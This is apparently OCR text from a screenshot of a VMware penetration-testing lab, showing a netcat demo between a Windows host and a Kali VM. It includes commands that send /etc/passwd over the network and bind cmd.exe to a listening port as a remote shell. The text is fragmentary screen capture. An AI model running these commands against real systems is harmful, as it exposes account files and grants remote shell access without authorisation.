 VMware
Workstation
image-obr-...
jummm.txt
Asu
Winc
C:\WINDOWS\system32\cmd.exe - nc -lvp
C:\Users\TCS\Desktop\nc111nt>nc -lvp 3333
listening on [any] 3333 ...
connect to [192.168.1.139] from Tijimol [192.168.1.1
Hi
who are you ?
Hey it's me Cyberlove
C:\Users\TCS\Desktop\nc111nt>nc -lvp 3333
listening on [any] 3333 ...
^C
C:\Users\TCS\Desktop\nc111nt>nc -lvp 3333 >C:\Users\
listening on [any] 3333 ...
connect to [192.168.1.139] from Tijimol [192.168.1.1
^Z^C
C:\Users\TCS\Desktop\nc111nt>nc -lvp 3333 -e cmd.exe
listening on [any] 3333 ...
query.docx
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Kali
Windows XP Professio
Matriux
BackBox
Windows 10
Ubuntu
Metasploitable2-Linux
bt5
Windows Server 2012
Shared VMs
Kali
Applications Places Wed Mar 11, 9:13 AM
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# nc 192.168.1.139 3333
Hi
who are you ?
Hey it's me Cyberlove
^C
root@kali:~# nc 192.168.1.139 3333 < /etc/passwd
root@kali:~# nc 192.168.1.139 3333 < /etc/passw
KALI LINU
The quieter you become, the more you a